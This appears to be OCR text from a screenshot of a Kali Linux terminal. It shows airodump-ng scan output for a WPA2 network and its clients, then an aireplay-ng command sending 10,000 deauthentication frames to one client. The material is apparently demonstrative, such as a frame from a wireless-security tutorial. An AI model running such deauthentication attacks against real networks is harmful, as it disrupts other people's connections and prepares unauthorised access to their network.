 Applications Places Terminal Sat 16:46 1
#!
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 6 s ][ 2018-01-13 16:40
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:6A:03:23:BD:48 -36 0 64 34 2 6 54e WPA2 CCMP PSK VM849169-2G
BSSID STATION PWR Rate Lost Frames Probe
50:6A:03:23:BD:48 AC:B5:7D:87:5F:84 -1 0e- 0 0 16
50:6A:03:23:BD:48 B8:8D:12:40:1F:0C -37 0 - 1 0 41
50:6A:03:23:BD:48 20:A9:0E:4B:A5:2E -51 0 - 1 30 24
root@kali:~# aireplay-ng --deauth 10000 -a 50:6A:03:23:BD:48 -c B8:8D:12:40:1F:0C wlan0mon